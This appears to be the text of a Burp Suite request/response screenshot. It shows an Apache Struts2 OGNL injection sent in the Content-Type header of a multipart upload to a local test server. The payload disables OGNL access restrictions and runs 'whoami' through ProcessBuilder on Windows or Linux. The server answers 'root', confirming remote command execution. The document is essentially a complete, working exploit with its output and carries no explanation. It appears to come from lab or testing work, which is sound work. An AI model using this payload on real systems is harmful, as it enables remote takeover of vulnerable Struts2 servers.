 Request
Pretty Raw Hex \n
1 POST /doUpload.action;jsessionid=1nzg1blhmpjnyocbuk9wevg0w HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 284
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8080
10 Content-Type:
"%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(
#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#
ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExc
ludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(
#dm)))).(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains
('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@or
g.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.
IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
11 boundary=----WebKitFormBoundaryEbgY49uvRsDTm4ub
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8080/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Cookie: JSESSIONID=1nzg1blhmpjnyocbuk9wevg0w
22 Connection: close
23
24 ------WebKitFormBoundaryEbgY49uvRsDTm4ub
25 Content-Disposition: form-data; name="upload"; filename=""
26 Content-Type: application/octet-stream
27
28
29 ------WebKitFormBoundaryEbgY49uvRsDTm4ub
30 Content-Disposition: form-data; name="caption"
31
32
33 ------WebKitFormBoundaryEbgY49uvRsDTm4ub--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Aug 2023 08:38:43 GMT
3 Connection: close
4 Server: Jetty(9.2.11.v20150529)
5
6 root
7